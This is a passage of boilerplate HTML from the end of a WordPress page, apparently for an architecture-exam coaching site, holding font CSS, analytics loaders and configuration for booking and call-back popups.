        sessionStorage.setItem('breadcrumb', JSON.stringify(breadcrumb));
    });
    </script>
        <script>
    document.addEventListener('DOMContentLoaded', function () {
        const breadcrumbWrappers = document.querySelectorAll('.lhwm_breadcrumbs'); // Breadcrumb module container

        breadcrumbWrappers.forEach(function(wrapper) {
            // Create a flex container
            const flexContainer = document.createElement('div');
            flexContainer.style.display = 'flex';
            flexContainer.style.alignItems = 'center';
            flexContainer.style.gap = '10px';
            flexContainer.style.paddingBottom = '10px';
            // Create the Previous button
            const btn = document.createElement('button');
			btn.className = 'my-custom-btn';
            btn.innerHTML = '« Back to Main Page;
            btn.style.cssText = 'padding:5px 10px; background:#0073aa; color:#fff; border:none; border-radius:3px; cursor:pointer;z-index: 999999;';
            btn.onclick = function() {
                window.history.back();
            };

            // Insert breadcrumb into flex container
            wrapper.parentNode.insertBefore(flexContainer, wrapper);
            flexContainer.appendChild(btn);
            flexContainer.appendChild(wrapper);
        });
    });
    </script>
    <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN7ZF6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- <script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"94bd8e8c-5401-4965-b9e3-4af8012b287c"});a=!0}}}(window,document);</script>  -->

<script src="//rum-static.pingdom.net/pa-62fb16430d7ce50011001150.js" async></script>



<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/99aa8df0-a114-4caf-b416-d56f4d799e0e.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27748] = {
                  title: 'Book Appointment &#8211; Header News',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27748, brave_popup_data[27748]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 680px;  height: 610px;margin-top:-305px;font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWv{ width: 686px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWw{ width: 184px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWy{ width: 645px;height: 539px;top: 67px;left: 18px;z-index: 2;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJX{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJY{ width: 156px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJ_{ width: 342px;height: 558px;top: 60px;left: 9px;z-index: 2;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWv .brave_element_shape-icon{ font-size:676px;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWw .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJX .brave_element_shape-icon{ font-size:356px;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJY .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27749] = {
                  title: 'NATA Sample papers &#8211; header news',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nata-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27749, brave_popup_data[27749]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 570px;margin-top:-285px;font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqK{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqL{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqM{ width: 187px;height: 34px;top: 61px;left: 240px;z-index: 2;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqN{ width: 627px;height: 469px;top: 97px;left: 16px;z-index: 3;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 530px;margin-top:-265px;font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoij{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoik{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoim{ width: 338px;height: 466px;top: 60px;left: 11px;z-index: 2;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqK .brave_element_shape-icon{ font-size:664px;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqL .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqM .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoij .brave_element_shape-icon{ font-size:356px;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoik .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27750] = {
                  title: 'Request a Call Back &#8211; header mobile number',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":""}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27750, brave_popup_data[27750]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 460px;margin-top:-230px;font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69QiSE2PODKUoIT{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEP{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEQ{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kER{ width: 618px;height: 345px;top: 108px;left: 21px;z-index: 3;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 430px;margin-top:-215px;font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYp{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYq{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYr{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_27750__step__0 #brave_element--NZUk69XlII4QxnD5cwX{ width: 327px;height: 335px;top: 89px;left: 17px;z-index: 3;}#brave_popup_27750__step__0 #brave_element--NZUk69QiSE2PODKUoIT .brave_element_shape-icon{ font-size:664px;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEP .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEQ .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYp .brave_element_shape-icon{ font-size:356px;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYq .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYr .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27751] = {
                  title: 'Enquire Now &#8211; sticky element',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".common-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27751, brave_popup_data[27751]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 550px;margin-top:-275px;font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGL{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGM{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGN{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGO{ width: 618px;height: 427px;top: 114px;left: 21px;z-index: 3;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGP{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGQ{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGS{ width: 335px;height: 575px;top: 65px;left: 13px;z-index: 2;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGL .brave_element_shape-icon{ font-size:664px;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGM .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGN .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGP .brave_element_shape-icon{ font-size:356px;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGQ .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[29362] = {
                  title: 'Header News &#8211; Request a Call Back',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":""}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(29362, brave_popup_data[29362]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 460px;margin-top:-230px;font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
